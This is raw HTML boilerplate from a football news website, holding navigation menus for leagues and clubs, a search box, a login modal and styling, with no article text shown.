            <div class="menu-ett-main-container"><ul id="menu-ett-main" class="td-mobile-main-menu"><li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li id="menu-item-18690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18690"><a href="#">Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li id="menu-item-28917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li id="menu-item-28918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li id="menu-item-28919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li id="menu-item-28920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li id="menu-item-28921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li id="menu-item-28922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li id="menu-item-28923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li id="menu-item-28924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li id="menu-item-28925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li id="menu-item-28926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li id="menu-item-28927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li id="menu-item-28928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li id="menu-item-28930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li id="menu-item-28931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li id="menu-item-28932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li id="menu-item-28933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li id="menu-item-28934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li id="menu-item-28935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li id="menu-item-28912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li id="menu-item-28913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li id="menu-item-28914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li id="menu-item-28915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li id="menu-item-28941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li id="menu-item-28942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li id="menu-item-28943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li id="menu-item-28939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li id="menu-item-28936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li id="menu-item-28940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li id="menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35406"><a href="#">FIFA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a href="#">UEFA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li id="menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li id="menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li id="menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li id="menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li id="menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li id="menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li id="menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://extratimetalk.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-ett-top" class="top-header-menu"><li id="menu-item-15926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-15926"><a href="https://lwosinc.com/apply">Apply to Write</a></li>
<li id="menu-item-29978" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/">Ad and Privacy Policy</a></li>
<li id="menu-item-29984" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-29979" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29979"><a href="https://extratimetalk.com/about/">About</a></li>
<li id="menu-item-29977" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29977"><a href="https://extratimetalk.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://extratimetalk.com/">
                <img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="" height="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />
                <span class="td-visual-hidden">Extratime Talk</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2019/08/ETT.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
	    </div>
    <div class="menu-ett-main-container"><ul id="menu-ett-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18690"><a href="#">Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35406"><a href="#">FIFA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35397"><a href="#">UEFA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://extratimetalk.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15078" data-autoload-tpl-id="16471" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-16471"
                    class="post-16471 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-22px;margin-right:-22px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-12px;margin-right:-12px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
